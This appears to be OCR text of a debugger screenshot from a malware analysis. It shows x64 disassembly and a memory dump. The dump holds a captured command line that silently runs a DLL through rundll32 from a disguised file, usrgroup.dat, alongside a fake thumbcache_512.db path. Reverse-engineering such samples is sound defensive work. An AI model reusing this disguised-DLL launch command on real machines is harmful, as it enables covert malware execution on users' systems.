 000000D7EC082A83 6666666666:0F1F8400 00 nop word ptr ds:[rax+rax],ax
000000D7EC082A90 0FB7040A movzx eax,word ptr ds:[rdx+rcx]
000000D7EC082A94 48:83C1 02 add rcx,2
000000D7EC082A98 66:89440F FC mov word ptr ds:[rdi+rcx-4],ax
000000D7EC082A9D 66:85C0 test ax,ax
000000D7EC082AA0 75 EE jne D7EC082A90
000000D7EC082AA2 33C9 xor ecx,ecx
000000D7EC082AA4 FF15 2E480100 call qword ptr ds:[<&CoInitialize>]
000000D7EC082AAA 85C0 test eax,eax
000000D7EC082AAC 78 14 js D7EC082AC2
000000D7EC082AAE 48:8D8D 60010000 lea rcx,qword ptr ss:[rbp+160]
000000D7EC082AB5 E8 06EDFFFF call D7EC0817C0
000000D7EC082ABA 85C0 test eax,eax
000000D7EC082ABC 0F84 A2010000 je D7EC082C64
000000D7EC082AC2 48:8D8D 60050000 lea rcx,qword ptr ss:[rbp+560]
000000D7EC082AC9 E8 02FDFFFF call D7EC0827D0
000000D7EC082ACE 48:8D5424 40 lea rdx,qword ptr ss:[rsp+40]
108 L'Ĉ'
00D7EC082AA2
存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
十六进制 ASCII
00D7EBC0EEA4 2C 00 4C 00 6F 00 61 00 64 00 44 00 6C 00 6C 00 ,.L.o.a.d.D.l.l.
00D7EBC0EEB4 20 00 25 00 41 00 50 00 50 00 44 00 41 00 54 00 .%.A.P.P.D.A.T.
00D7EBC0EEC4 41 00 25 00 5C 00 2E 00 2E 00 5C 00 4C 00 6F 00 A.%.\.....\.L.o.
00D7EBC0EED4 63 00 61 00 6C 00 5C 00 4D 00 69 00 63 00 72 00 c.a.l.\.M.i.c.r.
00D7EBC0EEE4 6F 00 73 00 6F 00 66 00 74 00 5C 00 57 00 69 00 o.s.o.f.t.\.W.i.
00D7EBC0EEF4 6E 00 64 00 6F 00 77 00 73 00 5C 00 45 00 78 00 n.d.o.w.s.\.E.x.
00D7EBC0EF04 70 00 6C 00 6F 00 72 00 65 00 72 00 5C 00 74 00 p.l.o.r.e.r.\.t.
00D7EBC0EF14 68 00 75 00 6D 00 62 00 63 00 61 00 63 00 68 00 h.u.m.b.c.a.c.h.
00D7EBC0EF24 65 00 5F 00 35 00 31 00 32 00 2E 00 64 00 62 00 e._.5.1.2...d.b.
00D7EBC0EF34 20 00 22 00 77 00 70 00 78 00 61 00 22 00 20 00 .".w.p.x.a.". .
00D7EBC0EF44 33 33 30 32 00 00 00 00 00 00 00 00 00 00 00 00 3302............
00D7EBC0EF54 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
十六进制 字符串 复制数据
UTF-8 代码页(P)... CR LF
cmd /c start /b rundll32 %APPDATA%\..\Local\Microsoft\Windows\usrgroup.dat,LoadDll
%APPDATA%\..\Local\Microsoft\Windows\Explorer\thumbcache_512.db "wpxa" 3302
保持大小(K) 确定(O) 取消(C)